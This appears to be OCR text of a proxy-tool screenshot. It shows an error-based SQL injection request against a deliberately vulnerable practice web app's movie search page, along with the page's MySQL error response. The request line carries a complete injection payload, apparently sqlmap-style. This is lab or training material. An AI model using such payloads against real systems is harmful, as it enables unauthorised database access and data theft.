 Request
Raw Params Headers Hex
1 GET /sqli_1.php?title=hacking' AND
(SELECT 1819 FROM(SELECT COUNT(*),CONCAT(0x716a767171,(SELECT
(ELT(1819=1819,1))),0x7171707071,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'bLrY'='bLrY&action
=search HTTP/1.1
2 Host: 192.42.186.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.42.186.3/sqli_1.php
8 Connection: close
9 Cookie: PHPSESSID=rmoepg39ac0savq89d1k5fu2q1; security_level=
0
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
61 </div>
62
63 <div id="main">
64
65 <h1>SQL Injection (GET/Search)</h1>
66
67 <form action="/sqli_1.php" method="GET">
68
69 <p>
70
71 <label for="title">Search for a movie:</
label>
72 <input type="text" id="title" name="title"
size="25">
73
74 <button type="submit" name="action" value=
"search">Search</button>
75
76 </p>
77
78 </form>
79
80 <table id="table_yellow">
81
82 <tr height="30" bgcolor="#ffb717" align="
center">
83
84 <td width="200"><b>Title</b></td>
85 <td width="80"><b>Release</b></td>
86 <td width="140"><b>Character</b></td>
87 <td width="80"><b>Genre</b></td>
88 <td width="80"><b>IMDb</b></td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">Error: You
have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for
the right syntax to use near '%'' at line 1